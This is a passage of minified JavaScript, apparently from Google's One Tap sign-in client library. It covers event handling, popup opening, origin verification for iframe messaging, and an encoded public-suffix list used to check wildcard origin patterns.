            void 0 !== a && (c.action = a);
            if (b) {
                a = Object.keys(b);
                for (var d = 0; d < a.length; d++) {
                    var e = a[d],
                        f = document.createElement("input");
                    f.type = "hidden";
                    f.name = e;
                    f.value = b[e].toString();
                    c.appendChild(f)
                }
            }
            c.submit()
        };
        _.wm = function (a, b) {
            _.rc.call(this);
            this.j = a || 1;
            this.i = b || _.v;
            this.v = (0, _.lb)(this.I, this);
            this.F = Date.now()
        };
        _.mb(_.wm, _.rc);
        _.wm.prototype.h = !1;
        _.wm.prototype.g = null;
        _.wm.prototype.I = function () {
            if (this.h) {
                var a = Date.now() - this.F;
                0 < a && a < .8 * this.j ? this.g = this.i.setTimeout(this.v, this.j - a) : (this.g && (this.i.clearTimeout(
                    this.g), this.g = null), this.dispatchEvent("tick"), this.h && (_.xm(this), this.start()))
            }
        };
        _.wm.prototype.start = function () {
            this.h = !0;
            this.g || (this.g = this.i.setTimeout(this.v, this.j), this.F = Date.now())
        };
        _.xm = function (a) {
            a.h = !1;
            a.g && (a.i.clearTimeout(a.g), a.g = null)
        };
        _.wm.prototype.ca = function () {
            _.wm.qa.ca.call(this);
            _.xm(this);
            delete this.i
        };
        _.ym = function (a) {
            _.Rb.call(this);
            this.h = a;
            this.g = {}
        };
        _.mb(_.ym, _.Rb);
        var zm = [];
        _.ym.prototype.L = function (a, b, c, d) {
            Array.isArray(b) || (b && (zm[0] = b.toString()), b = zm);
            for (var e = 0; e < b.length; e++) {
                var f = _.B(a, b[e], c || this.handleEvent, d || !1, this.h || this);
                if (!f) break;
                this.g[f.key] = f
            }
            return this
        };
        _.ym.prototype.Qb = function (a, b, c, d) {
            return Am(this, a, b, c, d)
        };
        var Am = function (a, b, c, d, e, f) {
            if (Array.isArray(c))
                for (var g = 0; g < c.length; g++) Am(a, b, c[g], d, e, f);
            else {
                b = _.hc(b, c, d || a.handleEvent, e, f || a.h || a);
                if (!b) return a;
                a.g[b.key] = b
            }
            return a
        };
        _.ym.prototype.Da = function (a, b, c, d, e) {
            if (Array.isArray(b))
                for (var f = 0; f < b.length; f++) this.Da(a, b[f], c, d, e);
            else c = c || this.handleEvent, d = _.ib(d) ? !!d.capture : !!d, e = e || this.h || this, c = _.ic(
                    c), d = !!d, b = _.Xb(a) ? a.Sa(b, c, d, e) : a ? (a = _.kc(a)) ? a.Sa(b, c, d, e) : null :
                null, b && (_.pc(b), delete this.g[b.key])
        };
        var Bm = function (a) {
            rm(a.g, function (b, c) {
                this.g.hasOwnProperty(c) && _.pc(b)
            }, a);
            a.g = {}
        };
        _.ym.prototype.ca = function () {
            _.ym.qa.ca.call(this);
            Bm(this)
        };
        _.ym.prototype.handleEvent = function () {
            throw Error("ta");
        };
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var $m;
        _.Zm = function (a, b) {
            var c = Math.min(500, screen.width - 40);
            var d = Math.min(550, screen.height - 40);
            c = [
                "toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,copyhistory=no",
                "width=" + c, "height=" + d, "top=" + (screen.height / 2 - d / 2), "left=" + (screen.width /
                    2 - c / 2)].join();
            d = window;
            var e = _.$a(a);
            b = b.toString();
            e = _.cb(e);
            b = void 0 !== e ? d.open(e, b, c) : null;
            if (!b || b.closed || "undefined" === typeof b.closed) return _.z(
                "Failed to open popup window on url: " + a + ". Maybe blocked by the browser?"), null;
            b.focus();
            return b
        };
        $m = {};
        _.an = function (a) {
            this.g = $m === $m && a || ""
        };
        _.an.prototype.toString = function () {
            return this.g
        };
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var jo;
        _.go = function (a, b) {
            var c = {},
                d;
            for (d in a)
                if (a.hasOwnProperty(d)) {
                    var e = a[d];
                    if (e) {
                        var f = d.toLowerCase(),
                            g = b[f];
                        if (g) {
                            var h = window;
                            switch (g) {
                                case "bool":
                                    "true" === e.toLowerCase() ? c[f] = !0 : "false" === e.toLowerCase() ? c[f] = !
                                        1 : _.z("The value of '" + d +
                                            "' can only be true or false. Configuration ignored.");
                                    break;
                                case "num":
                                    e = Number(e);
                                    isNaN(e) ? _.z("Expected a number for '" + d + "'. Configuration ignored.") :
                                        c[f] = e;
                                    break;
                                case "func":
                                    "function" === typeof h[e] ? c[f] = h[e] : _.z("The value of '" + d +
                                        "' is not a function. Configuration ignored.");
                                    break;
                                case "str":
                                    c[f] = e;
                                    break;
                                case "origin":
                                    c[f] = 0 <= e.indexOf(",") ? e.split(",") : e;
                                    break;
                                default:
                                    _.z("Unrecognized type. Configuration ignored.")
                            }
                        }
                    }
                } return c
        };
        _.ho = function (a) {
            return String(a).replace(/\-([a-z])/g, function (b, c) {
                return c.toUpperCase()
            })
        };
        _.io = function (a) {
            var b = a.match(_.wc);
            a = b[1];
            var c = b[3];
            b = b[4];
            var d = "";
            a && (d += a + ":");
            c && (d = d + "//" + c, b && (d += ":" + b));
            return d
        };
        jo = !_.yb && !_.Ea();
        _.ko = function (a) {
            if (jo && a.dataset) return a.dataset;
            var b = {};
            a = a.attributes;
            for (var c = 0; c < a.length; ++c) {
                var d = a[c];
                if (0 == d.name.lastIndexOf("data-", 0)) {
                    var e = _.ho(d.name.slice(5));
                    b[e] = d.value
                }
            }
            return b
        };
        var lo;
        lo = function (a) {
            return (a = a.exec(_.qa())) ? a[1] : ""
        };
        _.mo = function () {
            if (_.Yc) return lo(/Firefox\/([0-9.]+)/);
            if (_.yb || _.zb || _.xb) return _.Hb;
            if (_.bd) {
                if (_.Ja() || _.Ka()) {
                    var a = lo(/CriOS\/([0-9.]+)/);
                    if (a) return a
                }
                return lo(/Chrome\/([0-9.]+)/)
            }
            if (_.cd && !_.Ja()) return lo(/Version\/([0-9.]+)/);
            if (_.Zc || _.$c) {
                if (a = /Version\/(\S+).*Mobile\/(\S+)/.exec(_.qa())) return a[1] + "." + a[2]
            } else if (_.ad) return (a = lo(/Android\s+([0-9.]+)/)) ? a : lo(/Version\/([0-9.]+)/);
            return ""
        }();
    } catch (e) {
        _._DumpException(e)
    }
    try {
        _.no = function (a, b, c) {
            b.sentinel = "onetap_google";
            _.x("Message sent to " + c + ". " + JSON.stringify(b), "Message Util");
            a.postMessage(b, c)
        };
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var so, yo, uo, Co, Eo;
        _.oo = function () {
            var a = new Uint32Array(2);
            (window.crypto || _.Wc.msCrypto).getRandomValues(a);
            return a[0].toString(16) + a[1].toString(16)
        };
        _.qo = function (a) {
            _.no(window.parent, a, _.po)
        };
        _.xo = function (a, b, c) {
            ro ? _.y(
                "A previous attempt has been made to verify the parent origin and is still being processed."
            ) : _.po ? (_.x("Parent origin has already been verified."), b && b()) : so(a) ? (to = a, uo(),
                a = _.oo(), _.no(window.parent, {
                    command: "intermediate_iframe_ready",
                    nonce: a
                }, "*"), ro = a, vo = b, wo = c) : _.z(
                "Invalid origin provided. Please provide a valid and secure (https) origin. If providing a list of origins, make sure all origins are valid and secure."
            )
        };
        so = function (a) {
            if ("function" === typeof a) return !0;
            if ("string" === typeof a) return yo(a);
            if (Array.isArray(a)) {
                for (var b = 0; b < a.length; b++)
                    if ("string" !== typeof a[b] || !yo(a[b])) return !1;
                return !0
            }
            return !1
        };
        yo = function (a) {
            try {
                var b = _.Pc(a);
                if (!b.g || "https" !== b.h && "localhost" !== b.g) return !1;
                var c = b.g;
                if (!c.startsWith("*")) return !0;
                if (!c.startsWith("*.")) return _.z(
                    "Invalid origin pattern. Valid patterns should start with '*.'"), !1;
                a = c;
                b = "Ob";
                if (zo.Ob && zo.hasOwnProperty(b)) var d = zo.Ob;
                else {
                    var e = new zo;
                    d = zo.Ob = e
                }
                a = a.split("").reverse().join("");
                var f = Ao(d.g, a),
                    g = Ao(d.h, a);
                0 < g.length && (g = g.substr(0, g.lastIndexOf(".")), g.length > f.length && (f = g));
                var h = Ao(d.i, a);
                0 < h.length && a.length > h.length && h.length != g.length &&
                    (a = a.substr(h.length + 1), h += "." + a.split(".")[0], h.length > f.length && (f = h));
                var k = f.split("").reverse().join("");
                if (2 > c.indexOf("." + k)) return _.z(
                    "Invalid origin pattern. Patterns cannot be composed of a wildcard and a top level domain."
                ), !1
            } catch (m) {
                return !1
            }
            return !0
        };
        uo = function () {
            Bo || (Bo = _.B(window, "message", function (a) {
                a = a.g;
                if (a.data) {
                    var b = a.data;
                    "onetap_google" === b.sentinel && "parent_frame_ready" === b.command && (_.x(
                            "Message received: " + JSON.stringify(b)), window.parent && window.parent ===
                        a.source ? ro ? b.nonce !== ro ? _.y(
                            "Message ignored due to invalid nonce.") : (Co(a.origin) ? (_.po =
                            a.origin, _.Do = b.parentMode || "amp_client", vo && vo()) : (_
                            .y("Origin verification failed. Invalid origin - " + a.origin +
                                "."), wo && wo()), wo = vo = ro = void 0, Bo && (_.pc(Bo),
                            Bo = void 0)) : _.y(
                            "Message ignored. Origin verifier is not ready, or already done.") :
                        _.y("Message ignored due to invalid source."))
                }
            }))
        };
        Co = function (a) {
            return "string" === typeof to ? Eo(to, a) : Array.isArray(to) ? to.some(function (b) {
                return Eo(b, a)
            }) : !1
        };
        Eo = function (a, b) {
            a = _.Pc(a);
            b = _.Pc(b);
            if (a.h !== b.h) return !1;
            a = a.g;
            b = b.g;
            return a.startsWith("*.") ? b.endsWith(a.substr(1)) || b === a.substr(2) : a === b
        };
        _.Fo = function (a) {
            _.po ? _.qo({
                command: "intermediate_iframe_resize",
                height: a
            }) : _.y("Resize command was not sent due to missing verified parent origin.")
        };
        _.Go = function () {
            _.po ? _.qo({
                command: "intermediate_iframe_close"
            }) : _.y("Close command was not sent due to missing verified parent origin.")
        };
        _.Ho = function (a) {
            _.po ? _.qo({
                command: "set_tap_outside_mode",
                cancel: a
            }) : _.y("Set tap outside mode command was not sent due to missing verified parent origin.")
        };
        var Io = function () {
            this.g = void 0;
            this.P = {}
        };
        Io.prototype.set = function (a, b) {
            Jo(this, a, b, !1)
        };
        Io.prototype.add = function (a, b) {
            Jo(this, a, b, !0)
        };
        var Jo = function (a, b, c, d) {
            for (var e = 0; e < b.length; e++) {
                var f = b.charAt(e);
                a.P[f] || (a.P[f] = new Io);
                a = a.P[f]
            }
            if (d && void 0 !== a.g) throw Error("ua`" + b);
            a.g = c
        };
        Io.prototype.get = function (a) {
            a: {
                for (var b = this, c = 0; c < a.length; c++)
                    if (b = b.P[a.charAt(c)], !b) {
                        a = void 0;
                        break a
                    } a = b
            }
            return a ? a.g : void 0
        };
        Io.prototype.ja = function () {
            var a = [];
            Ko(this, a);
            return a
        };
        var Ko = function (a, b) {
            void 0 !== a.g && b.push(a.g);
            for (var c in a.P) Ko(a.P[c], b)
        };
        Io.prototype.Ra = function (a) {
            var b = [];
            if (a) {
                for (var c = this, d = 0; d < a.length; d++) {
                    var e = a.charAt(d);
                    if (!c.P[e]) return [];
                    c = c.P[e]
                }
                Lo(c, a, b)
            } else Lo(this, "", b);
            return b
        };
        var Lo = function (a, b, c) {
            void 0 !== a.g && c.push(b);
            for (var d in a.P) Lo(a.P[d], b + d, c)
        };
        Io.prototype.clear = function () {
            this.P = {};
            this.g = void 0
        };
        Io.prototype.remove = function (a) {
            for (var b = this, c = [], d = 0; d < a.length; d++) {
                var e = a.charAt(d);
                if (!b.P[e]) throw Error("va`" + a);
                c.push([b, e]);
                b = b.P[e]
            }
            a = b.g;
            for (delete b.g; 0 < c.length;)
                if (e = c.pop(), b = e[0], e = e[1], b.P[e].ob()) delete b.P[e];
                else break;
            return a
        };
        Io.prototype.ob = function () {
            var a;
            if (a = void 0 === this.g) a: {
                for (var b in this.P) {
                    a = !1;
                    break a
                }
                a = !0
            }
            return a
        };
        var zo = function () {
                this.g = Mo(
                    "&a&0&0trk9--nx?27qjf--nx?e9ebgn--nx?nbb0c7abgm--nx??1&2oa08--nx?apg6qpcbgm--nx?hbbgm--nx?rdceqa08--nx??2&8ugbgm--nx?eyh3la2ckx--nx?qbd9--nx??3&2wqq1--nx?60a0y8--nx??4x1d77xrck--nx?6&1f4a3abgm--nx?2yqyn--nx?5b06t--nx?axq--nx?ec7q--nx?lbgw--nx??883xnn--nx?9d2c24--nx?a&a?it??b!.&gro?lim?moc?sr,t&en?opsgolb,?ude?vog??abila?c?ihsot?m?n??c!.&b&a?m?n??c&b?g?q??ep?fn?k&s?y??ln?no?oc,p&i-on,ohsdaerpsym,?sn?t&n?opsgolb,?un?ysrab,?i&ma?r&emarp?fa??sroc??naiva??d&ats?n&eit?oh??om?sa?tl??eg?f&c?ob??g!emo?naripi?oy??hskihs?i&dem!.remarf,?hs?k!on??sa!.snduolc,??jnin?k&aso?dov?ede?usto??l!.&c,gro?moc?ofni?r&ep?nb,?t&en?ni??ude?vog??irgnahs?le&nisiuc?rbmuder???m!.&ca?gro?oc?sserp?ten?vog??ahokoy?e00sf7vqn--nx?m??n!.&ac?cc?eman?gro?ibom?loohcs?moc?ni?o&c?fni?rp??r&d?o??s&u?w??vt?xm??av?is?olecrab?tea??p!.&bog?ca?d&em?ls??g&ni?ro??mo&c?n??oba?ten?ude??c?g7hyabgm--nx?ra!.&461e?6pi?iru?nru?rdda-ni?siri???s??q!.&eman?gro?hcs?lim?moc?t&en?opsgolb,?ude?vog???r&az?emac?f4a3abgm--nx?n!d5uhf8le58r4w--nx??u&kas?tan???s!.&bup?dem?gro?hcs?moc?ten?ude?vog??ac!.uban.iu,?iv??t&ad?elhta?led?oyot??u!.&a&cinniv?emirc?i&hzhziropaz?stynniv?ttaprakaz??s&edo?sedo??tlay?vatlop??bs?cc,d&argovorik?o!ro&ghzu?hhzu???tl,?e&hzhziropaz?i,nvir?t??f&i?ni,?g&l?ro??hk?i&stvinrehc?ykstyn&lemhk?vypork???k&c?m?s&na&gul?hul??t&enod?ul??v&iknarf-onavi?orteporp&end?ind?????l&iponret?opotsa&bes?ves??p??m&k?oc?s?yrk??n&c?d?i?osrehk?v?ylov??o&c,nvor??p&d?p,z??r&c?imotihz?k?ymotyhz??sk?t&en?l?z??ude?v:c?e&alokin?ik??i&alokym?hinrehc?krahk?vl?yk??k?l?o&g!inrehc??krahk??r?,xc,y&ikstinlemhk?mus?s&akrehc?sakrehc?tvonrehc???z&ib,u????v!aj?bb?et?iv??waniko?x&a?iacal??yogan?z&.&bew?c&a?i&n?rga???gro?l&im?oohcs??m&on?t??o&c!.topsgolb,?gn??radnorg?sin?t&en?la??ude?vog?wal??zip!.korgn,???b&00ave5a9iabgm--nx?1&25qhx--nx?68quv--nx?e2kc1--nx??2xtbgm--nx?3&b2kcc--nx?jca1d--nx??4&6&1rfz--nx?qif--nx??96rzc--nx??88uvor--nx?a&0dc4xbgm--nx?c?her?n?ra?t??b!.&erots?gro?moc?o&c?fni??ten?ude?v&og?t??zib??a??c&j?s??d&hesa08--nx?mi??g?l!.&gro?moc?ten?ude?vog??m??s!.&gro?moc?ten?ude?vog???tc-retarebsnegmrev--nx?u&lc!.&elej,snduolc,ysrab,?smas??p!.ysrab,??wp-gnutarebsnegmrev--nx??c&1&1q54--nx?hbgw--nx??2e9c2czf--nx?4&4ub1km--nx?a1e--nx?byj9q--nx?erd5a9b1kcb--nx??8&4xx2g--nx?c9jrb2h--nx??9jr&b&2h--nx?54--nx?9s--nx??c&eg--nx?h3--nx?s2--nx???a!.&gro?lim?moc?rrd,ten?ude?vog??3a09--nx!.&ca1o--nx?gva1c--nx?h&ca1o--nx?za09--nx??ta1d--nx?ua08--nx????b&a?b?ci?f76a0c7ylqbgm--nx?sh??c!.&eugaelysatnaf,gnipparcs,liamwt,nwaps.secnatsni,revres-emag,s&nduolc,otohpym,seccaptf,?xsc,?0atf7b45--nx?a1l--nx??e!.&21k?bog?dem?esab,gro?l&aiciffo,im??moc?nif?o&fni?rp??ten?ude?vog??beuq?n?smoc??fdh?i&lohtac?n&agro?ilc?osanap??sum?tic??l!.&gro?moc?oc?ten?ude?vog?yo,?l??m!.&mt?ossa??p1akcq--nx??n!.&mon?ossa??i?p??relcel?s!.&gro?moc?ten?ude?vog???t!.&e&m,w,?hc,?s?w??v!.&e0,gro?lim?moc?ten?ude?v&g:.d,,og????wp?yn??d&2urzc--nx?3&1wrpk--nx?c&4b11--nx?9jrcpf--nx???5xq55--nx?697uto--nx?75yrpk--nx?9ctdvkce--nx?a!.mon?d?er?olnwod??b2babgm--nx?c!.vog?g9a2g2b0ae0chclc--nx??e&m!bulc??r!k??sopxe?timil?w??fc?g!.&ude?vog???h&d3tbgm--nx?p?t??i!.&ased?bew?ca?etrof,hcs?lim?o&c!.topsgolb,?g??palf,ro?sepnop?ten?ym?zib??b?ordna?p?rdam??l&iub?og?row??m!.&ed,ot,pj,t&a,opsgolb,???n&a&b?l!.citats:.&setis,ved,?,raas???ob?uf??o&of?rp??r&a&c&tiderc?yalcrab??ugnav??ef506w4b--nx?k!.&oc,ude,?jh3a1habgm--nx??of??s!.&dem?gro?moc?ofni?ten?ude?v&og?t???m!kcrem???t!.topsgolb,excwkcc--nx?l??uolc!.&a&bura-vnej.&1ti,abura.rue.1ti,?tcepsrep,xo:.&ku,nt,?,?b&dnevar,ewilek:.sc,,?ci&lcyc,tsalej.piv,?drayknil,elej,gnitsohdnert.&ed,hc,?letemirp:.ku,,m&edaid,ialcer.&ac,ku,su,??n&evueluk,woru,?paz,r&epolroov,o&pav,tnemele,??tenraxa.1-se,ululetoj,wcs.&gnilebaltrams,koobelacs,latemerab.&1-&rap-rf,sma-ln,?2-rap-rf,?rap-rf.&3s,cnf:.snoitcnuf,,etisbew-3s,mhw,s8k:.sedon,,tipkcoc,?s&8k,ecnatsni.&bup,virp,?ma-ln.&3s,etisbew-3s,mhw,s8k:.sedon,,tipkcoc,??waw-lp.&3s,etisbew-3s,s8k:.sedon,,tipkcoc,??xelpciffart,yawocne.ue,??za5cbgn--nx??e&1&53wlf--nx?7a1hbbgm--nx?ta3kg--nx??2a6a1b6b1i--nx?3ma0e1cvr--nx?418txh--nx?707b0e3--nx?a!.&ca?gro?hcs?lim?oc?t&en?opsgolb,?vog??09--nx??b!.&ca?etisbew321,gnitsohbew,nevueluk.yxorpze,pohsdaerpsym,snoitulostsohretni.duolc,topsgolb,?ortal?ut!uoy???c&0krbd4--nx!.&a2qbd8--nx?b8adbeh--nx?c6ytdgbd4--nx?d8lhbd5--nx???a&lp!.oc,?ps!.&lla4sx,rebu,tsafym,?artxe??sla??i!ffo??n&a&d?iler?nif?rusni!efil?srelevart???eics!.oby,??rofria??d!.&1sndnyd,42pi-nyd,7erauqs,amil4,b&ow-nrefeilgitsng--nx,rb-ni,vz-nelletsebgitsng--nx,?decalpb,e&daregtmueart,luhcsvresi,mohsnd,nihcamyek,tiesbew321,?hcierebsnoissuksid,keegnietsi,lsd-ni,m&oc,rofttalpluhcs,?n&-i-g-o-l,aw-ym,e&lletsebgitsn\u00fcg,sgnutiel,?i&emtsi,lreb-n&i,yd,??norblieh-sh.ti.segap,oitatsksid-ygolonys,pv&-n&i,yd,?nyd,?refeilgitsn\u00fcg,?orp-ytinummoc,p&h21,iog:ol,,ohsdaerpsym,?r&e&ntrapdeeps.remotsuc,su&-lautriv,lautriv,?t&adpusnd,tub-ni,uor-ym,?vres&-e&bucl,mohym,?bew-emoh:.nyd,,luhcs,??ogiv-&niem,ym,??s&d-&onys,ygolonys,?nd&-&dd,nufiat,sehcsimanyd,tenretni,yard,?isoc.nyd,ps,yard,?oper-&nvs,tig,?sndd:.&nyd,sndnyd,?,?topsgolb,vresi-&niem,tset,?xi2,y&awetag-&llawerif,ym,?srab,tic-amil,?zten&mitbel,sadtretteuf,??art!.oby,?i&sdoow?ug??on--nx??e!.&bil?dem?eif?gro?irp?kiir?moc!.topsgolb,?pia?ude?vog??ei?ffoc?gg?r&f?ged???f&a&c?s??il??g!.&gro?lim?moc?t&en?vp??ude?vog??a&f?gtrom?p!.&3xlh,detalsnart,grebedoc,kselp,mea,sndp,tengam,xlh,y&cvrp,kcor,???rots?yov??elloc?na&hcxe?ro!.hcet,??roeg?ug??i!.&pohsdaerpsym,topsgolb,vog??tilop?v&bba?om???j!.&fo,gro?oc?ten???k!.&c&a?s??e&m?n??ibom?o&c!.topsgolb,?fni?g??ro??i&b?l?n???l&a&dmrif?s!rof???b&a?i&b?dua???c&aro?ric??dnik?g!oog??i&bom?ms??l&asal?erauqa??ppa?uhcs?yts!efil???m!.&4&32i,p&ct,v,??66c,ailisarb,b&dnevar,g-raegelif,?ca?duolcsd,e&d-raegelif,i&-raegelif,lpad:.tsohlacol,,?pcm,?g&ro?s-raegelif,?hctilg,kcatsegde,noitatsksid,o&bmoy,c?t&nigol,poh,??p&i&on,snart.etis,?j-raegelif,ohbew,?r&aegelif,idcm,ofsnd,?s&dym,ndd,ti?umhol,?t&en?s&acdnuos,ohon,??u&a-raegelif,de??v&irp?og??y&golonys,olpedew,srab,??a&g?n!.&reh.togrof,sih.togrof,???em?irp?orhc?w??n!goloc?i&lno!.&egats-oree,oree,ysrab,??w??o!.&derno:.gnigats,,ecivres,knilemoh,?hp?latipac?ts&der?e&gdirb?rif???z!.&66duolc,amil,sh,???ruoblem??om?p!.&bog?gro?lim?mo&c?n??t&en?opsgolb,?ude??irg?yks??r!.&mo&c?n??ossa?topsgolb,?a&c!htlaeh??pmoc?wtfos??bc?eh?if?ots!.&e&rawpohs,saberots,?yflles,??taeht?u&ces?sni?t&inruf?necca??za???s!.&a!bap.us,disnim321,?b!ibnal?rofmok??c!a??d!b?n&arb?ubroflanummok???e?f!noc,?g!ro??h!f??i!trap??k!shf??l?m!oc,t??n!mygskurbrutan??o?p!ohsdaerpsym,p??r!owebdluocti,?s!serp?yspoi,?t!opsgolb,?u?vhf?w?x!uvmok??y?z??a&c?el?hc??i&er?urc??nesemoh?roh?uoh??t&a&d?ts&e!laer??lla???is!.&e&lej,nilnigol,r&etnim,ocevon,?winmo,?k&rowtenoilof,wnf,?laicosnepo,n&eyb,oyc,?spvtsaf,thrs,xulel,ysrab,?bew!.remarf,??ov?ra?t&ioled?ol??utitsni??u&lb?qi&nilc?tuob???v!.&21e?b&ew?ib?og??ce&r?t??erots?gro?lim?m&o&c?n??rif??o&c?fni??rar?stra?t&en?ni??ude?vog??as?e3gerb2h--nx?i&l!.&mea,xlh,??rd?ssergorp??ol??w&kct--nx?r??xul?y!.&gro?lim?moc?ten?ude?vog????f&0f3rkcg--nx?198xim--nx?280xim--nx?7vqn--nx?a!.&gro?moc?ten?ude?vog???b!.vog?wa9bgm--nx??c!.topsgolb,a1p--nx!.&a14--nx,b8lea1j--nx,c&avc0aaa08--nx,ma09--nx,?f&a1a09--nx,ea1j--nx,?gva1c--nx,nha1h--nx,pda1j--nx,zila1h--nx,??ns??ea1j--nx?g?iam?l&a1d--nx?og??n!.&bew?cer?erots?m&oc?rif??ofni?re&hto?p??stra?ten???orp?p!.&gro?moc?ude???rus?t!.hcs,w??w!.&hcs,zib,???g&2&4wq55--nx?8zrf6--nx??3&44sd3--nx?91w6j--nx!.&a5wqmg--nx?d&22svcw--nx?5xq55--nx??gla0do--nx?m1qtxm--nx?vta0cu--nx????455ses--nx?5mzt5--nx?69vqhr--nx?7&8a4d5a4prebgm--nx?rb2c--nx??a!.&gro?mo&c?n??oc?ten??vd??b!.&0?1?2?3?4?5?6?7?8?9?a?b?c?d?e?f?g?h?i?j?k?l?m?n?o?p?q?r?s?t!opsgolb,?u?v?w?x?y!srab,?z???c!b?za9a0cbgm--nx??e!.&eman?gro?ics?lim?moc!.topsgolb,?nue?ten?ude?vog??a??g!.&ayc,gro?lenap:.nomead,,oc?saak,ten???i&a?v??k!.&gro?ku,lim?moc?oi,pj,su,ten?ude?v&og?t,???m!.&drp?gro?lim?m&o&c?n??t??oc?ude?vog??pk??n!.&dtl,eman?gro?hcs?i!bom??l&im?oc,?m&oc!.topsgolb,?rif,?neg,ogn,ten?ude?vog??aw?i!b!mulp??car?d&art?dew??h&sif?tolc??k&iv?oo&b?c???ls?n&aelc?iart??p!pohs??re&enigne?tac??t&ad?ekram?hgil?lusnoc?neg?ov?soh!.tfarcnepo,??vi&g?l???o!s??u&rehcisrev?smas?tarebsneg\u00f6mrev???o&d?lb?og!.&duolc,etalsnart,???r&2n084qlj--nx?ebmoolb?o!.&77ndc.c:sr,,a&remacytirucesym,t&neimip,sivretla,?z,?bew-llams,d&ab-yrev-si,e&sufnocsim,vas-si,?nuof-si,oog-yrev-si,uolc&arfniarodef,mw,??e&a,cin-yrev-si,grof&loot,peh,?l&as-4-ffuts,poeparodef,?m&-morf,agevres,ohruoyslles,?n&ozdop,uma.elet,?r&ehwongniogyldlob,iwym,uces-77ndc.nigiro.lss,?t&adidnac-a-si,is&-ybboh,golb,???fehc-a-si,golbymdaer,k&eeg-a&-si,si,?h,nut,?l&i&amwt,ve-yrev-si,?lawerif&-ym,ym,?sd-ni,?m&acssecca,edom-elbac,?n&af&blm,cfu,egelloc,lfn,s&citlec-a-si,niurb-a-si,tap-a-si,?xos-a-si,?ibptth,o&itatsksid,rviop,?p&j,v-ni,??o&jodsnd,tp&az,oh,??p&i&-on,fles,?o&hbew,tksedeerf,?tf&e&moh,vres,?ym,??r&e&gatop,ppepteews,su-xunil-a-si,?gmtrec,vdmac,?s&a&ila&nyd,snd,?nymsd,?b&alfmw,bevres,?d&ikcet.3s,ylimaf,?eirfotatophcuoc,j,koob-daer,ltbup,nd&-won,deerf,emoh,golb,kcud,mood,nyd:.&emoh,og,?,ps,rvd,tog,uolc,?s&a-skcik,ndd,?tnemhcattaomb,u,?t&ce&jorparodef.&duolc,gts.so.ppa,so.ppa,?riderbew,?e&ews-yrev-si,nretni&ehtfodne,fodne,??hgink-a-si,oi-allizom,s&ixetn&od,seod,?o&h-emag,l-si,?rifyam,??ue:.&a&-q,c,?cm,dc,e&b,d,e,i,m,s,?g&b,n,?hc,i&f,s,?k&d,m,s,u,?l&a,i,n,p,?n&c,i,?o&n,r,ssa,?pj,r&f,g,h,k,t,?s&e,i:rap,,u,?t&a,en,i,l,m,ni,p,?u&a,de,h,l,r,?vl,y&c,m,?z&c,n,??,vresnyd,x&inuemoh,unilemoh,?y&limafxut,srab,???ub&mah?oj???s!.&delacsne,gro?moc?rep?t&en?opsgolb,?ude?vog??gb639j43us5--nx??t?u!.&c&a?s??en?gro?moc?o&c?g??ro?topsgolb,??v!.ta,a1c--nx??wsa08--nx??h&0ee5a3ld2ckx--nx?4wc3o--nx!.&a&2xyc3o--nx?3j0hc3m--nx?ve4b3c0oc21--nx??id1kzuc3h--nx?l8bxi8ifc21--nx?rb0ef1c21--nx???8&8yvfe--nx?a7maabgm--nx??b!.&gro?moc?ten?ude?vog??mg??c!.&7erauqs,amil4,duolc-drayknil,etisbew321,gniksnd,p&h21,ohsdaerpsym,?sndtog,topsgolb,wolf.e&a.1pla,nigneppa,?xi2,ytic-amil,?aoc?et?ir!euz??r&aes?uhc??sob?taw!s???d0sbgp--nx?f&2lpbgm--nx?k??g!.&gro?lim?moc?ude?vog???m!a1j--nx??ocir?p!.&gro?i?lim?moc?ogn?ten?ude?vog???s!.&g&nabhsah,ro??l&im?xv,?m&oc?roftalp.&su,tne,ue,??pib,ten?vog?won,yolpedew,?a&c?nom??i&d?f?ri???t!.&ca?enilno,im?ni?o&c?g??pohs,ro?ten??iaf!.oby,?laeh!.arh,?orxer?rae??vo!.lopdren,?zb??i&3tupk--nx?7a0oi--nx?a!.&ffo?gro?moc?ten?uwu,?1p--nx?bud?dnuyh?tnihc??b!.&gro?moc?oc?ro?ude??ahduba?o!m!.&duolcsd,ysrab,???s??c!.&ayb-tropora--nx?ca?d&e?m??esserp?gro?ln,moc?nif,o&c?g?ssa??ro?t&en?ni?ropor\u00e9a??ude?vuog??cug?t??d&dk?ua??e&bhf--nx?piat??f!.&aw5-nenikkh--nx,dnala?i&ki,spak,?mroftalpduolc.if,nenikk\u00e4h,pohsdaerpsym,retnecatad.&omed,saap,?topsgolb,uvisitok321,yd,?onas??g!.&d&om?tl??gro?moc?ude?vog???h&c&atih?ra??s&abodoy?ibustim???juohs?k!.&gro?moc?ofni?ten?ude?vog?zib??b4gc--nx?iw!.remarf,?nisleh?s?uzus??l!.&aac,topsgolb,?drahcir?iamsi??maim?n!.&b&ew?og??ca?gro?lim?mo&c?n??ni?o&c?fni??pp?t&en?ni??ude?zib??airpic?i&hgrobmal?m??re??om?rarref?s!.&egaptig,ppatig,topsgolb,?ed??t&i&c?nifni??rahb??ut?v!.&21k?gro?moc?oc?ten???wik?xa&rp?t??yf??j&6pqgza9iabgm--nx?8da1tabbgl--nx?b!.&acirfa?eto?gro?m&oc?siruot??o&c!e??fni?noce?rga?tser??russa?s&etcetihcra?risiol?tacova??t&en?naruatser?opsgolb,?ude?vinu?yenom???d?f!.&ca?eman?gro?lim?moc?o&fni?rp??ten?vog?zib???nj?s?t!.&bew?c&a?in??eman?gro?lim?moc?o&c?g??t&en?ni?set??ude?vog?zib???yqx94qit--nx??k&8uxp3--nx?924tcf--nx?arfel?c&a&bdeef?lb??ebdnul?ilc?reme??d!.&e&disemmejh321,rots,?ger,mrif,oc,pohsdaerpsym,topsgolb,zib,?t??e&es?samet??h!.&a&4ya0cu--nx?5wqmg--nx??b3qa0do--nx?cni,d&2&2svcw--nx?3rvcl--nx??5xq55--nx?tl,?g&a0nt--nx?la0do--nx?ro??i&050qmg--nx?7a0oi--nx?xa0km--nx??m&1qtxm--nx?oc??npqic--nx?saaces,t&en?opsgolb,?ude?v&di?og?ta0cu--nx??xva0fz--nx?\u4eba&\u4e2a?\u500b?\u7b87??\u53f8\u516c?\u5e9c\u653f?\u7d61&\u7db2?\u7f51??\u7e54&\u7d44?\u7ec4??\u7ec7&\u7d44?\u7ec4??\u7edc&\u7db2?\u7f51??\u80b2&\u654e?\u6559???n??i&tsob?v